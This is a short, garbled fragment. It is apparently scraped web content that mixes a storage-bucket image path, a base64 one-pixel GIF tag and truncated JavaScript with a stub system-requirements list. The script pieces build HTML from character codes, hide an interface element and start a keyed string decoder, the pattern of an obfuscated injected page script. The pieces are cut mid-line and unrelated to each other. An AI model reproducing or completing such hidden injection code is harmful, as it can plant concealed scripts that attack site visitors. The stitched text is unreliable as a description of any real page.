
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116
ui').style.display='none';var dc=(function(s,k){var r='';var b=
Processor:
1 GHz, 2-core minimum
RAM:
Enough for patching